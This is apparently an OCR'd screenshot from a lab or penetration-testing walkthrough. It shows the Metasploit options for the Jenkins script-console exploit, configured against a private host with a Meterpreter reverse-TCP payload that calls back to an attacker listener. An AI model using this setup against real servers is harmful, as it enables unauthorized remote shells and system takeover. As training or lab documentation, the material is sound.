 msf6 exploit(multi/http/jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.117.189 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8484 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.117.159 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows